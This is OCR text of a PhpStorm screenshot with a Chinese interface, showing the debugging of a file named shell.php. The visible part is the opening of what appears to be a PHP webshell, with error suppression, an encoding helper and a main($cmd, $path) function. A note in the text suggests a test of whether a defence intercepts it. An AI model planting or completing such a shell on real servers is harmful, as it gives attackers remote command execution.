 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) shell.php - 1.php
WWW 1.php PHP
项目 shell.php 1.php
1 <?php 3 16
2 @error_reporting( error_level: 0);
3
4 function getSafeStr($str)
5 {
6 $s1 = iconv( from_encoding: 'utf-8', to_encoding: 'gbk//IGNORE', $str);
7 $s0 = iconv( from_encoding: 'gbk', to_encoding: 'utf-8//IGNORE', $s1);
8 if ($s0 == $str) {
9 return $s0;
10 } else {
11 return iconv( from_encoding: 'gbk', to_encoding: 'utf-8//IGNORE', $str);
12 }
13 }
14
15 function main($cmd, $path)
得到此页面，即为拦截成功
数据库
通知
调试: 1.php
调试器 控制台 输出
1.php:2, {main}() 评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
$_COOKIE = {string[2]} ["jbmng44dugeq9lg...", "PHPSTORM"]
$_GET = {string[1]} ["PHPSTORM"]
$_REQUEST = {string[1]} ["PHPSTORM"]
$_SERVER = {array[40]}
书签
结构
使用 Ctrl+Alt+向上箭...
Version Control 调试 TODO 问题 终端 服务
已到达断点 (13 分钟 之前) PHP: 5.6 2:1 CRLF UTF-8 4 个空格